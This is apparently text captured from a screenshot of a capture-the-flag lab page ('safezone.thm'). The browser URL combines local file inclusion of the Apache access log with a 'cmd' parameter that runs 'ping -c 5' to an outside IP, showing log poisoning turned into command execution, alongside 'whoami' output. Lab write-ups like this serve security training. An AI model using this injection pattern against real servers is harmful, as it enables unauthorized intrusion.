 USER - Mozilla Firefox
USER
safezone.thm/detail.php?page=/var/log/apache2/access.log&cmd=ping -c 5 10.9.228.66
Home News Contact Details Logout
Find out who you are :)
user
whoami